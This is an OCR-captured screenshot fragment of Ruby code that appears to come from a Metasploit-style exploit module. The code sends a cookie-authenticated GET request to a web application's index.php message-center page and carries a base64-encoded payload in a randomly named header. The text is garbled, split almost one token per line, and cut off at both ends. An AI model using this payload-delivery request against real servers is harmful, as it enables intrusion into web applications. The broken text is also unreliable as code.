
else
      timeout 
=
3
end
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
)
,
'headers'
=
>
{
'Cookie'
=
>
"
#{
 cookie_x7c2u 
}
; 
#{
 cookie_x7c2p 
}
;"
,
        rand_text 
=
>
 payload_b64
,
}
,
'vars_get'
=
>
{
'act'
=
>
 user_panel
,
'cp_page'
=
>
'msgcenter'
,
'read'
=
>
 message_id
,
}
}
,
 timeout
)